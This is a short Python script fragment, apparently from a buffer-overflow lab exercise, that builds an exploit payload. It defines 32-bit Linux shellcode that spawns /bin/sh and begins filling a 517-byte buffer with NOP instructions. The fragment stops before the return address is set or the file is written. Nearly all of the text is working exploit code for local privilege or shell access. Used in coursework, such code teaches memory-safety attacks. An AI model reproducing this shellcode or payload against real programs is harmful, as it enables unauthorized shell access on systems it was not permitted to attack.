 #!/usr/bin/python3
import sys
# Replace the content with the actual shellcode
shellcode= (
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))